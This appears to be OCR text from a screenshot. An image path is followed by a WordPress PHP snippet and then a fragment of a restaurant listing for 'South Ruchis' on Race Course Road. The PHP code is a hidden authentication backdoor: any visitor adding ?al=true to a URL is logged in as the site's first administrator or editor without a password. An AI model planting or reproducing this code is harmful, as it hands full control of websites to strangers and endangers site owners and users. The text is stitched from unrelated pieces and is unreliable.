
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
South Ruchis
Square, Race
Course Road
North Indian, South Indian, Chinese,
Beverages